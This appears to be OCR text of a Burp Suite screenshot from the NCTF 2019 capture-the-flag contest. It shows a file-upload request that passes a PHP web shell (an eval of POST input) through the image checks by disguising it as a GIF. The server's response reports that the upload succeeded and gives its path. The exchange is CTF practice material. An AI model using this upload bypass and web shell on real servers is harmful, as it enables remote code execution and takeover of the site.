 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: http://nctf2019.x1ct34m.com:60002 ?
Request
Raw Params Headers Hex
POST /handler.php HTTP/1.1
Host: nctf2019.x1ct34m.com:60002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://nctf2019.x1ct34m.com:60002/index.php?action=imgs.html
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------257452382211040
Content-Length: 362

-----------------------------257452382211040
Content-Disposition: form-data; name="file"; filename="shell999.png"
Content-Type: image/png

GIF89a
<script language='php'>@eval($_POST[a]);phpinfo();<script>
-----------------------------257452382211040
Content-Disposition: form-data; name="submit"

Submit
-----------------------------257452382211040--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<meta name="description" content="Violate Responsive Admin Template">
<meta name="keywords" content="Super Admin, Admin, Template, Bootstrap">

<title>Upload your imgs</title>

<!-- CSS -->
<link href="css/bootstrap.min.css" rel="stylesheet">
<link href="css/form.css" rel="stylesheet">
<link href="css/style.css" rel="stylesheet">
<link href="css/animate.css" rel="stylesheet">
<link href="css/generics.css" rel="stylesheet">
</head>
<body id="skin-blur-violate">

<h1>Success!</h1><h1>filepath:/var/www/html/upload-imgs/8d6b295524ea3a2c2866443112613aa7/T
h1s_is_a_fl4g.jpg</h1> <!-- Javascript Libraries -->
<!-- jQuery -->
<script src="js/jquery.min.js"></script> <!-- jQuery Library -->

<!-- Bootstrap -->
<script src="js/bootstrap.min.js"></script>

<!-- Form Related -->
<script src="js/icheck.js"></script> <!-- Custom Checkbox + Radio -->

<!-- All JS functions -->
<script src="js/functions.js"></script>
</body>
</html>
? < + > Type a search term 0 matches
Done
英 简